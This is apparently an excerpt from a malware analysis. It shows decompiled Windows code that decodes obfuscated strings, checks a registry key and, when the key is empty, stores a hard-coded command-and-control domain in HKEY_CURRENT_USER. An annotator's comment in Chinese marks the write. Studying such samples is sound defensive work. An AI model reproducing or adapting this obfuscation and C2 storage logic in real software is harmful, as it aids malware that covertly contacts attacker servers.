 {
LONG v0; // esi
HKEY phkResult; // [esp+0h] [ebp-218h]
HKEY hKey; // [esp+4h] [ebp-214h]
DWORD cbData; // [esp+8h] [ebp-210h]
CHAR SubKey; // [esp+Ch] [ebp-20Ch]
char v6; // [esp+Dh] [ebp-20Bh]
CHAR ValueName; // [esp+110h] [ebp-108h]
char Dst; // [esp+111h] [ebp-107h]
ValueName = 0;
memset(&Dst, 0, 0x103u);
SubKey = 0;
memset(&v6, 0, 0x103u);
sub_401040("XhwjjsWnggtsxItrfns", (unsigned int)&ValueName);
sub_401040("XTKY\\FWJaRnhwtxtkya\\nsit|xaHzwwjsy[jwxntsaXhwjjsxf{jwx", (unsigned int)&SubKey);
cbData = 260;
if ( RegOpenKeyExA(HKEY_CURRENT_USER, &SubKey, 0, 0xF003Fu, &phkResult) )
return 0;
v0 = RegQueryValueExA(phkResult, &ValueName, 0, 0, &szServerName, &cbData);
RegCloseKey(phkResult);
if ( v0 < 4 )
{
dword_41F730 = 7171939;
*(_QWORD *)&szServerName = qword_41A620; // general-second.org-help.com
qword_41F720 = qword_41A628;
qword_41F728 = qword_41A630;
if ( !RegOpenKeyExA(HKEY_CURRENT_USER, &SubKey, 0, 0xF003Fu, &hKey) )
{
RegSetValueExA(hKey, &ValueName, 0, 1u, &szServerName, strlen((const char *)&szServerName));// 写入general-second.org-help.com
RegCloseKey(hKey);
}
}
00001C86 sub_402790:29 (402886)